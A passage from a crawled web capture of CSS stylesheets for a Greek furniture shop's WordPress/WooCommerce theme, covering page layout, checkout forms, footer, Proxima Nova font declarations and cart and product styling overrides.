li.luxurist-related-topics__list-item{border:none}}.top-interior-designers-page .luxurist-related-topics ul.luxurist-related-topics__list li.luxurist-related-topics__list-item:last-child{border:none}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-related-topics ul.luxurist-related-topics__list{margin:15px;flex-direction:column}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-related-topics{padding-bottom:45px}}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-related-topics{padding-bottom:45px;padding-top:20px}}.top-interior-designers-page .luxurist-social-share{margin-bottom:90px;background-color:#1e1e1e;text-align:center;padding:45px}.top-interior-designers-page .luxurist-social-share h2{color:#fff;font-size:29px;font-weight:500;letter-spacing:.88px;text-transform:uppercase}.top-interior-designers-page .luxurist-social-share .social-sharing{margin-top:12px;display:flex;justify-content:center}.top-interior-designers-page .luxurist-social-share .social-sharing a{width:60px;height:60px;position:relative}.top-interior-designers-page .luxurist-social-share .social-sharing a svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);width:100%;height:100%;max-height:24px;fill:#fff}@media only screen and (max-width: 769px){.top-interior-designers-page .luxurist-social-share{margin-bottom:45px}}.top-interior-designers-page .luxurist-latest-article h2.luxurist-footer-subtitle{font-size:29px;font-weight:500;line-height:1.38;letter-spacing:.88px;margin:0px 0 45px;text-transform:uppercase;text-align:center;font-family:'Conv_LTC Bodoni 175 W01 Regular'}.top-interior-designers-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner{display:block}.top-interior-designers-page .luxurist-latest-article .luxurist-blog-list .luxurist-blog-card .luxurist-blog-card-inner .luxurist-blog-card-text-container{width:100%}.top-interior-designers-page .return-link-wrapper{text-align:center;margin:155px 0px 90px}.top-interior-designers-page .return-link-wrapper a{display:inline-block;color:#1e1e1e;text-decoration:none;text-transform:uppercase;letter-spacing:2px;font-size:.875rem;padding:13px 40px 12px 15px}.top-interior-designers-page .return-link-wrapper a svg{margin-right:10px;fill:#1e1e1e;width:20px;height:20px;display:inline-block;vertical-align:middle}@media only screen and (max-width: 769px){.top-interior-designers-page .return-link-wrapper a{padding:0}}@media only screen and (max-width: 769px){.top-interior-designers-page .return-link-wrapper{margin:0}}.contact-info-page{background-color:#f8f8f8}.contact-info-page .mobile-header{padding:38px 0;display:block;background-color:transparent}.contact-info-page .mobile-header a.logo{display:block;text-decoration:none}.contact-info-page .mobile-header a.logo img{max-width:100%;max-height:3.5714285714em;display:inline-block;width:120px}@media only screen and (min-width: 1000px){.contact-info-page .mobile-header a.logo img{max-height:5.7142857143em}}@media only screen and (min-width: 1000px){.contact-info-page .mobile-header{display:none}}.contact-info-page .order-summary-toggle{background:#f3f3f3;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;padding:1.25em 0}.contact-info-page .order-summary-toggle .order-summary-toggle__inner{display:flex;align-items:center;justify-content:space-between}.contact-info-page .order-summary-toggle .order-summary-toggle__inner p{font-size:14px}.contact-info-page .order-summary-toggle .order-summary-toggle__inner p span{display:inline-block}.contact-info-page .order-summary-toggle .order-summary-toggle__inner p span:first-child{padding-right:0.75em}.contact-info-page .order-summary-toggle .order-summary-toggle__inner span{font-size:14px;line-height:1em;color:#323232}@media only screen and (min-width: 1000px){.contact-info-page .order-summary-toggle{display:none}}.contact-info-page .wrap{margin:0 auto;max-width:40em;padding:0 1em;flex:1 0 auto;display:flex;flex-direction:column-reverse}.contact-info-page .wrap .main{display:flex;flex-direction:column;flex:1 0 auto;border-right:1px solid #dfdfdf}.contact-info-page .wrap .main .main__header a.logo{display:block;text-decoration:none}.contact-info-page .wrap .main .main__header a.logo img{max-width:100%;max-height:3.5714285714em;display:inline-block;width:186px}@media only screen and (min-width: 1000px){.contact-info-page .wrap .main .main__header a.logo img{max-height:5.7142857143em}}@media only screen and (max-width: 999px){.contact-info-page .wrap .main .main__header a.logo{display:none}}.contact-info-page .wrap .main .main__header nav ul.breadcrumbs{display:flex;flex-wrap:wrap}.contact-info-page .wrap .main .main__header nav ul.breadcrumbs li{display:flex;align-items:center}.contact-info-page .wrap .main .main__header nav ul.breadcrumbs li span{font-weight:400;color:#707070;font-size:0.8571428571em;line-height:1.3}.contact-info-page .wrap .main .main__header nav ul.breadcrumbs li svg{fill:#707070;margin:0 0.6428571429em;width:10px;height:10px}.contact-info-page .wrap .main .main__header nav ul.breadcrumbs li.current span{font-weight:600;color:#323232}@media only screen and (min-width: 1000px){.contact-info-page .wrap .main .main__header nav ul.breadcrumbs{margin-top:2em}}@media only screen and (max-width: 999px){.contact-info-page .wrap .main .main__header nav ul.breadcrumbs{padding-bottom:1.5em;padding-left:0.4285714286em}}@media only screen and (min-width: 1000px){.contact-info-page .wrap .main .main__header{padding-bottom:2em}}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .contact-section__header h2,.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .contact-section__header p{padding-left:0.5714285714rem;padding-right:0.5714285714rem;padding-bottom:0.1428571429rem;padding-top:0.1428571429rem}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .contact-section__header h2{flex:1;color:#323232;font-size:1.2857142857em;line-height:1.3em;font-weight:400}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .contact-section__header p{line-height:1.5}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .contact-section__header p span{font-size:14px;color:#525252}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .contact-section__header p a{text-decoration:none;color:#333;font-size:14px}@media only screen and (min-width: 750px){.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .contact-section__header{margin-bottom:12px}}@media only screen and (max-width: 480px){.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .contact-section__header{flex-direction:column}}@media only screen and (max-width: 749px){.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content>div{flex-direction:column}}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .fieldset{padding:0.4285714286em}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .fieldset input{width:100%;background-color:#f9f9f9;color:#323232;border:1px solid lightgray;border-radius:5px;padding:0.9285714286em 0.7857142857em;height:46px;font-size:14px}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .phone-field{position:relative}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .phone-field svg{width:16px;height:16px;right:20px;fill:#8e8e8e;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .select-row .fieldset{flex:1}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .select-row .fieldset .select-field{width:100%;border:1px solid rgba(51,51,51,0.2);height:46px;border-radius:5px;position:relative}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .select-row .fieldset .select-field label{color:#707070;opacity:1;font-size:12px;position:absolute;top:0;width:100%;margin-top:0.4285714286em;margin-left:1px;padding:0 0.9166666667em;z-index:1}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .select-row .fieldset .select-field svg{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);right:12px;fill:#8e8e8e;width:10px;height:10px}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .select-row .fieldset .select-field select{border-radius:5px;padding:1.5em 2.0714285714em 0.3571428571em 0.9166666667em;font-size:14px;opacity:0.5;width:100%;height:46px;outline:none;border:none;box-shadow:none;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .select-row .fieldset .select-field:after{position:absolute;content:"";width:1px;height:43%;background-color:rgba(174,174,174,0.5);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);right:30px}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field{padding:0.4285714286em}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field{display:block;position:relative;padding-left:30px;cursor:pointer;color:#525252;font-size:14px;line-height:1.3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field input{position:absolute;opacity:0;cursor:pointer;height:100%;width:100%;left:0}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field input:checked+.checkmark{background-color:#000}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field input:checked+.checkmark{border-color:#000}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field input:checked+.checkmark:after{display:block}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field .checkmark{position:absolute;top:50%;transform:translateY(-50%);left:0;width:18px;height:18px;border-radius:4px;border:1px solid lightgray}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field .checkmark:after{content:"";position:absolute;display:none;left:5px;top:1px;width:5px;height:10px;border:solid white;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field:active,.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .checkbox-field .label-field:focus{outline:none}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .continue-shipping-btn{margin-top:1.5em}.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .continue-shipping-btn input{cursor:pointer;display:inline-block;background-color:#333333;border:1px transparent solid;border-radius:5px;color:white;font-weight:600;float:right;font-size:14px;padding:1.4em 1.7em;text-align:center}@media only screen and (max-width: 749px){.contact-info-page .wrap .main .main__content .contact-information form .contact-information-section .section__content .continue-shipping-btn input{width:100%;float:none}}.contact-info-page .wrap .main .main__content .section-shipping-address{padding-top:2em}@media only screen and (min-width: 750px){.contact-info-page .wrap .main .main__content .section-shipping-address{padding-top:2.5em}}@media only screen and (min-width: 750px){.contact-info-page .wrap .main .main__content{padding-bottom:4em}}@media only screen and (max-width: 749px){.contact-info-page .wrap .main .main__content{padding-bottom:1.5em}}.contact-info-page .wrap .main .main__footer{padding:1em 0;border-top:1px solid #dfdfdf}.contact-info-page .wrap .main .main__footer p{font-size:0.8571428571em;color:#707070;line-height:1.5em}@media only screen and (min-width: 1000px){.contact-info-page .wrap .main{padding-top:4em;width:52%;padding-right:6%}}@media only screen and (max-width: 999px){.contact-info-page .wrap .main{border:none;padding-top:1.5em}}.contact-info-page .wrap .sidebar{width:38%;padding-left:4%}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .order-summary-section{padding:1.5em 0;border-bottom:1px solid rgba(174,174,174,0.34)}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .order-summary-section:last-child{border:none}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list{padding-top:0.75em;padding-bottom:1.5em;display:flex;align-items:center}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-img{flex:1;display:flex;align-items:center}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-img .product-image{width:65px;height:65px;border-radius:8px;border:1px rgba(0,0,0,0.1) solid;position:relative}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-img .product-image img{border-radius:8px;max-width:100%}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-img .product-image span{font-size:0.8571428571em;font-weight:600;text-align:center;border-radius:50%;background-color:rgba(114,114,114,0.9);color:#fff;width:21px;height:21px;line-height:21px;position:absolute;right:-0.75em;top:-0.75em;z-index:3}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-img .product-name{padding-left:1em}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-img .product-name span{display:block;line-height:1.3em}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-img .product-name span:first-child{font-size:14px;font-weight:600;color:#323232}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-img .product-name span:last-child{font-size:12px;color:#707070}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .product-list .order-product-price span{color:#323232;font-weight:600;font-size:1em}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .discount .fieldset .input-text{flex:1}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .discount .fieldset .input-text input{width:100%;background-color:#f9f9f9;color:#323232;border:1px solid lightgray;border-radius:5px;padding:0.9285714286em 0.7857142857em;height:46px;font-size:14px}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .discount .fieldset .input-submit{margin-left:0.8571428571em}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .discount .fieldset .input-submit input{background:#c6c6c6;box-shadow:none;outline:none;border-radius:5px;color:white;font-weight:600;height:46px;border:none;padding:0px 1.7em;text-align:center;font-size:14px}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .sub-totaling>div{justify-content:space-between}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .sub-totaling>div p{flex:1;font-size:14px;color:#525252}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .sub-totaling>div span{color:#323232;font-weight:600;font-size:14px;line-height:1.3em}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .sub-totaling .shipping{padding-top:0.75em}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .sub-totaling .shipping span{color:#707070;font-size:12px;font-weight:400}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .totaling .total{align-items:center}.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections .totaling .total span{font-size:1.7142857143em}@media only screen and (max-width: 999px){.contact-info-page .wrap .sidebar .sidebar__content .order-summary .order-summary__sections{padding:0 0.4285714286em}}@media only screen and (min-width: 1000px){.contact-info-page .wrap .sidebar{padding-top:4em}}@media only screen and (max-width: 999px){.contact-info-page .wrap .sidebar{width:100%;padding-left:0}}@media only screen and (max-width: 999px){.contact-info-page .wrap .sidebar{padding-top:10px;display:none}}@media only screen and (max-width: 992px){.contact-info-page .wrap{width:100%;padding:0 1em}}@media only screen and (min-width: 1000px){.contact-info-page .wrap{flex-direction:row;padding:0 5%;width:90%;max-width:78.5714285714em}}footer{padding:120px 0px;background-color:#1e1e1e;text-align:center}footer .site-footer-newsletter{margin-bottom:90px}footer .site-footer-newsletter h3{font-size:36px;letter-spacing:1.6px;margin-bottom:15px;font-family:proxima-bold , 'sans-serif';font-weight:600;line-height:47px;color:#ffffff}@media only screen and (max-width: 767px){footer .site-footer-newsletter h3{font-size:32px;line-height:42px}}footer .site-footer-newsletter p{font-size:18px;line-height:26px;letter-spacing:1px;text-align:center;color:#fff;font-family:proxima , 'sans-serif';margin-bottom:30px}footer .site-footer-newsletter form .email-input{display:flex;align-items:center;justify-content:center;margin-bottom:70px}footer .site-footer-newsletter form .email-input input[type=text]{background-color:transparent;min-height:50px;border:1px solid #fff;color:#fff;padding:10px 12px;min-width:263px;font-size:14px;line-height:18px;font-family:proxima , 'sans-serif'}footer .site-footer-newsletter form .email-input input[type=text]:focus{outline:none}@media only screen and (max-width: 991px){footer .site-footer-newsletter form .email-input input[type=text]{min-width:auto}}@media only screen and (max-width: 480px){footer .site-footer-newsletter form .email-input input[type=text]{text-align:center}}footer .site-footer-newsletter form .email-input button{min-height:50px;font-family:proxima-bold , 'sans-serif';background-color:#fff;color:#1e1e1e;border:1px solid #ffffff;text-transform:uppercase;margin-left:5px;border-radius:0px;display:flex;align-items:center;padding:0px 24px;font-size:14px}footer .site-footer-newsletter form .email-input button svg{margin-left:30px}@media only screen and (max-width: 480px){footer .site-footer-newsletter form .email-input button svg{position:absolute;right:25px}}@media only screen and (max-width: 480px){footer .site-footer-newsletter form .email-input button{justify-content:center;position:relative}}@media only screen and (max-width: 767px){footer .site-footer-newsletter form .email-input{flex-direction:column;align-items:flex-start;margin-bottom:60px}footer .site-footer-newsletter form .email-input input[type="text"],footer .site-footer-newsletter form .email-input button{width:100%;margin:0}footer .site-footer-newsletter form .email-input input[type="text"]{margin-bottom:10px}}@media only screen and (max-width: 767px){footer .site-footer-newsletter{margin-bottom:0}}footer .site-footer-contact{display:flex;align-items:center;justify-content:center}footer .site-footer-contact .site-footer-social{margin-right:30px}footer .site-footer-contact .site-footer-social li{display:inline-block;margin:0px 10px}footer .site-footer-contact .site-footer-social li a svg{fill:#aaaaaa}@media only screen and (max-width: 767px){footer .site-footer-contact .site-footer-social li{flex:1}}@media only screen and (max-width: 767px){footer .site-footer-contact .site-footer-social{margin-right:0;margin-bottom:40px;display:flex;width:100%}}footer .site-footer-contact .site-footer-contact-info{display:flex}footer .site-footer-contact .site-footer-contact-info a{text-decoration:none;margin:0px 40px;display:flex;align-items:center;position:relative}footer .site-footer-contact .site-footer-contact-info a span{margin-left:20px;letter-spacing:1px;color:#aaa;font-size:12px;font-weight:600;font-family:proxima-bold , 'sans-serif';line-height:16px;text-transform:uppercase}footer .site-footer-contact .site-footer-contact-info a:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:-40px;content:"";width:1px;height:40px;background-color:#666}@media only screen and (max-width: 767px){footer .site-footer-contact .site-footer-contact-info a:before{left:0}}footer .site-footer-contact .site-footer-contact-info a:hover svg{fill:#ffffff}@media only screen and (max-width: 767px){footer .site-footer-contact .site-footer-contact-info a{margin:0;padding:0 5px;flex-direction:column;flex:1}footer .site-footer-contact .site-footer-contact-info a:first-child:before{display:none}footer .site-footer-contact .site-footer-contact-info a svg{margin-bottom:15px}footer .site-footer-contact .site-footer-contact-info a span{margin:0}}@media only screen and (max-width: 767px){footer .site-footer-contact .site-footer-contact-info{align-items:center;width:100%;border-top:1px solid #666;padding-top:40px}}@media only screen and (max-width: 767px){footer .site-footer-contact{flex-direction:column}}footer .site-footer-links{display:flex;justify-content:center;margin:125px 0px 80px;position:relative}footer .site-footer-links:before{content:'';position:absolute;background-color:rgba(235,235,235,0.6);height:1px;width:40%;top:-60px}@media only screen and (max-width: 767px){footer .site-footer-links:before{display:none}}footer .site-footer-links .site-footer__cs-menu{margin-right:150px}@media only screen and (max-width: 767px){footer .site-footer-links .site-footer__cs-menu{margin-right:0}}footer .site-footer-links h4{font-size:12px;line-height:16px;letter-spacing:.72px;text-transform:uppercase;color:#fff;margin-bottom:24px;font-weight:400;font-family:proxima , 'sans-serif'}footer .site-footer-links ul li{margin-bottom:25px}footer .site-footer-links ul li a{color:#aaa;letter-spacing:1px;font-size:12px;line-height:16px;text-transform:uppercase;text-decoration:none;font-family:proxima , 'sans-serif'}@media only screen and (max-width: 767px){footer .site-footer-links ul{padding-bottom:15px}}@media only screen and (max-width: 767px){footer .site-footer-links{margin:40px 0 0px;flex-direction:column;align-items:center;border-top:1px solid #666;padding-top:40px}}footer .site-footer__policy-links{display:flex;align-items:center;justify-content:center}footer .site-footer__policy-links ul li{display:inline-block;margin-right:45px;font-size:12px;line-height:1.33;letter-spacing:.72px;text-transform:uppercase;color:#aaa;font-family:proxima , 'sans-serif'}footer .site-footer__policy-links ul li:last-child{margin-right:0px}footer .site-footer__policy-links ul li a{text-decoration:none;color:#aaa}@media only screen and (max-width: 767px){footer .site-footer__policy-links ul li{display:block;text-align:center;margin:20px 0}footer .site-footer__policy-links ul li:first-child{margin-top:0}}footer .recaptcha{margin-top:30px;font-size:10px;line-height:28px;color:#666;font-family:proxima , 'sans-serif';letter-spacing:1px}footer .recaptcha a{text-decoration:underline;color:#666}@media only screen and (max-width: 767px){footer{padding:60px 0}}
/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://furdeco.gr/wp-content/themes/furdeco2020/css/fonts/fonts.css
body_size: -70
content:
@font-face {
  font-family: 'ProximaNovaT-Thin';
  src: url('ProximaNovaT-Thin.eot?#iefix') format('embedded-opentype'),  url('ProximaNovaT-Thin.woff') format('woff'), url('ProximaNovaT-Thin.ttf')  format('truetype'), url('ProximaNovaT-Thin.svg#ProximaNovaT-Thin') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'ProximaNova-Semibold';
  src: url('ProximaNova-Semibold.eot?#iefix') format('embedded-opentype'),  url('ProximaNova-Semibold.woff') format('woff'), url('ProximaNova-Semibold.ttf')  format('truetype'), url('ProximaNova-Semibold.svg#ProximaNova-Semibold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'ProximaNova-Regular';
  src: url('ProximaNova-Regular.eot?#iefix') format('embedded-opentype'),  url('ProximaNova-Regular.woff') format('woff'), url('ProximaNova-Regular.ttf')  format('truetype'), url('ProximaNova-Regular.svg#ProximaNova-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'ProximaNova-Light';
  src: url('ProximaNova-Light.eot?#iefix') format('embedded-opentype'),  url('ProximaNova-Light.woff') format('woff'), url('ProximaNova-Light.ttf')  format('truetype'), url('ProximaNova-Light.svg#ProximaNova-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}


@font-face {
  font-family: 'ProximaNova-Extrabld';
  src: url('ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),  url('ProximaNova-Extrabld.woff') format('woff'), url('ProximaNova-Extrabld.ttf')  format('truetype'), url('ProximaNova-Extrabld.svg#ProximaNova-Extrabld') format('svg');
  font-weight: normal;
  font-style: normal;
}


@font-face {
  font-family: 'ProximaNova-Bold';
  src: url('ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),  url('ProximaNova-Bold.woff') format('woff'), url('ProximaNova-Bold.ttf')  format('truetype'), url('ProximaNova-Bold.svg#ProximaNova-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'ProximaNova-Black';
  src: url('ProximaNova-Black.eot?#iefix') format('embedded-opentype'),  url('ProximaNova-Black.woff') format('woff'), url('ProximaNova-Black.ttf')  format('truetype'), url('ProximaNova-Black.svg#ProximaNova-Black') format('svg');
  font-weight: normal;
  font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://furdeco.gr/wp-content/themes/furdeco2020/css/override.css?ver=220915-144350
body_size: 3346
content:
/* mlnc - nak override CSS */
body, button, input, select, textarea {
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    outline: 0;
}
.global-destination .global-destination-text p {
    line-height: 28px;
    color: #fff;
    letter-spacing: 1px;
    font-family: ProximaNova-Regular , 'sans-serif';
    font-size: 16px;
    margin: 16px 0px;
}
.sale-favourites>p {
    font-family: ProximaNova-Light , 'sans-serif';
    font-size: 16px;
    line-height: 28px;
    letter-spacing: 1px;
    color: #333;
    margin: 30px 0px 55px;
    text-align: center;
    position: relative;
}
a {
    cursor: pointer;
}
a, p, div, button, input, footer span {
    font-family: ProximaNova-Regular , 'sans-serif'!important;
}
h1, h2, h3, h4, h5, h6 {
    font-family: ProximaNova-Regular , 'sans-serif'!important;
}
.meganav-dropdown ul li a {
    font-family: ProximaNova-Regular , 'sans-serif'!important;
}
.meganav-dropdown a {
    font-family: ProximaNova-Bold , 'sans-serif'!important;
}

tr td {
    padding-right: 20px;
    padding-bottom: 5px;
}
table {
    margin-bottom: 25px;
}
h4 {
    line-height: 1.65;
    margin: 1em 0;
    font-size: 22px;
    font-weight: 600;
    letter-spacing: 1px;
    color: #1e1e1e;
}
a.absolute-link {
    position: absolute;
    z-index: 1000000000000;
    width: 100%;
    height: 100%;
}
div#wpcf7-f6125-p6126-o1 form {
    text-align: center;
}
@media only screen and (min-width: 1000px) {
.contact-info-page .wrap {
    flex-direction: row;
    padding: 0 5%;
    width: 100%;
    max-width: 78.5714285714em;
}
}
.page.top-interior-designers-page .article-styleguide-content {
    margin: 0 auto;
    margin-top: 45px;
    max-width: 100%;
}
span.woocommerce-input-wrapper {
	width: 100%
}
.article-styleguide-content .woocommerce .wc-proceed-to-checkout a {
    cursor: pointer;
    display: inline-block;
    background-color: #333333!important;
    border: 1px transparent solid;
    border-radius: 5px;
    color: white;
    font-weight: 400;
    /* font-size: 14px; */
    padding: 1.4em 1.7em;
    text-align: center;
}
tr.woocommerce-cart-form__cart-item.cart_item td.product-name a, .woocommerce-shipping-calculator a {
	color: #000
}
tr.woocommerce-cart-form__cart-item.cart_item .quantity-input {
    border: 1px solid #c7c7c7;
    display: flex;
    align-items: center;
    margin-right: 10px;
    max-width: 92px
}
tr.woocommerce-cart-form__cart-item.cart_item .quantity-input span {
    height: 46px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    font-weight: 700;
    color: #c7c7c7;
    line-height: 28px;
}
tr.woocommerce-cart-form__cart-item.cart_item .quantity-input input {
    height: 46px;
    width: 30px;
    line-height: 28px;
    background-color: #fff;
    outline: none;
    border: none;
    text-align: center;
    color: #666;
}
a.added_to_cart.wc-forward {
    display: none;
}
input.button.add-to-cart.ajax-btn.primary {
    outline: none;
    background-color: #1e1e1e;
    color: #fff;
    padding: 14px 50px 14px 20px;
    font-size: 14px;
    text-transform: uppercase;
    border: 0;
    letter-spacing: 2px;
    height: 48px;
}
a.view-basket:after {
    content: '';
    display: inline-block;
    height: 8px;
    width: 8px;
    position: absolute;
    top: 50%;
    right: 15px;
    border-left: 1px solid #fff;
    border-bottom: 1px solid #fff;
    transform: rotate(-135deg) translateY(50%);
}
.woocommerce .product-remove a.remove {
	color: #000!important
}
/*.product-palette ul {
    display: flex;
    padding: 15px 0px;
}
.product-palette ul li  {
    margin-right: 5px
}*/
.product-palette .item {
    width: 90px;
    height: 90px;
    position: relative;
    /*overflow: hidden;*/
}
.product-palette .item .image img {
    width: 100%;
}
.product-palette {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #d8d8d8;
}
.product-palette .item {
    height: 37px;
    width: 37px;
    margin-right: 10px;
    border-radius: 100%;
    border: 3px solid #fff;
    background-repeat: no-repeat;
    background-position: 50%;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer;
}
img.slct {
    border: 3px solid black;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    -webkit-transition: border .2s linear;
    transition: border .2s linear;
}
#special-nav .item.active:after, #special-nav-2 .item.active:after{
    border-color: #333;
    -webkit-transition: border .2s linear;
    transition: border .2s linear;
}
#special-nav .item:after, #special-nav-2 .item:after  {
    content: "";
    position: absolute;
    border-radius: 50%;
    left: -4px;
    top: -4px;
    width: 39px;
    height: 39px;
    border: 3px solid;
    border-style: solid;
    border-color: transparent;
    -webkit-transition: border .2s linear;
    transition: border .2s linear;
}
header .bottom-header .meganav-menu a ~ .meganav-content .meganav-column-container .meganav-column {
    padding: 15px 25px;
    text-align: left;
    max-width: 100%;
}
/* product widget home */
ins span.woocommerce-Price-amount.amount, ins span.woocommerce-Price-currencySymbol, .product-item-cost p span.woocommerce-Price-amount.amount, .product-item-cost p span.woocommerce-Price-currencySymbol {
    color: #000!important;
    text-decoration: none!important;
}

.product-item-names p a {
    text-transform: uppercase;
    color: #aaa;
    font-size: 13px;
    display: block;
    font-weight: 300;
    letter-spacing: .49px;
    line-height: 1.85;
}

@media only screen and (min-width: 769px) {
.product-item-names p a {
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: .6px;
    font-weight: 400;
    margin-bottom: 2px;
}
}
/* /.product widget home */

.featured-sale-text.heathfield, .shop-sale-image.dining {
    box-shadow: inset 0 25px 100px rgba(0,0,0,.5);
    transition: all .3s ease;
}
.shop-sale-content {
   background: rgb(51 51 51 / 31%);
}
.sale-favourites .sale-favourites-container .sale-favourites-image .sale-favourites-content .product-item-link {
    background-size: 80%;
}
.site-navigation-sub-menu .sub-menu-item-list li.site-navigation-list .image-list:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    box-shadow: inset 0 25px 100px rgba(0,0,0,.5);
    transition: all .3s ease;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .quantity-input .decrease,
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .quantity-input .increase {
    display: none;
}
tr.woocommerce-cart-form__cart-item.cart_item .quantity-input {
    border: 1px solid #c7c7c7;
    /* display: flex; */
    /* align-items: center; */
    /* margin-right: 10px; */
    max-width: 35px;
}
.woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1, .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 {
    flex: 1;
    max-width: 100%;
}
section.woocommerce-customer-details h2.woocommerce-column__title {
    padding-bottom: 15px
}
section.woocommerce-customer-details address {
    line-height: 1.5;
}
.side-bar-nav .site-navigation-list .image-list {
    height: 465px;
    overflow: hidden;
}
.side-bar-nav .site-navigation-list .image-list picture {
    display: flex;
    height: 100%;
}
.side-bar-nav .site-navigation-list .image-list picture img {
    object-fit: cover;
    object-position: center;
}
